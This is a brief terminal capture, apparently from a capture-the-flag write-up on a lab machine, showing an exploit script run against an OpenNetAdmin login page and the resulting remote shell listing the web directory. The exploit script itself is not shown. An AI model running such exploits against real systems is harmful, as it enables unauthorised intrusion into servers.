 root@kali:~/openAdmin# bash OpenNetAdminExploit.sh http://10.10.10.171/ona/login.php
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$